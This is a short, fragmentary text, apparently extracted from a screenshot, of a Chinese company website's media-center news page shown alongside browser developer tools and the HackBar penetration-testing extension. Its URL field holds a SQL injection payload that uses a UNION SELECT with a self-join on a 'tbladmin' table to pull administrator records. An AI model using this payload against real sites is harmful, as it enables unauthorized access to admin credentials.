 媒体中心
公司要闻
行业资讯
展会讯息
公司要闻
当前位置: 首页 > 媒体中心
2
发布时间：admin
3
Elements Console Sources Network Performance Memory Application Security Audits HackBar 1
LOAD URL SPLIT URL EXECUTE URL SQLI XSS LFI ENCODING HASHING
URL
http:// union select 1,2,3,4,* from (tbladmin as a inner join tbladmin as b on a.id=b.id)